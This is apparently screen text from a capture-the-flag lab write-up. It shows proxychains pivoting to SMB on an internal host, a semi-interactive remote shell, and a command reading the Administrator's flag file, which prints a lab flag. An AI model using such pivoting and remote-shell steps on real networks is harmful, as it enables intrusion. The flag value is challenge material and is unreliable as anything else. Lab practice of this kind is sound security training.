 [proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.60.15:445  ..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\Users\Administrator\flag\flag02.txt
d88888b db       .d8b.  d8888b. db    db .88b  d88.
88'     88      d8' `8b 88  `8D 88    88 88'YbdP`88
88ooo   88      88ooo88 88oobY' 88    88 88  88  88
88~~~   88      88~~~88 88`8b   88    88 88  88  88
88      88booo. 88   88 88 `88. 88b  d88 88  88  88
YP      Y88888P YP   YP 88   YD ~Y8888P' YP  YP  YP
flag02: flag{f12e1239-d4ce-4351-9f93-2f6a04d4ee8b}
C:\Windows\system32>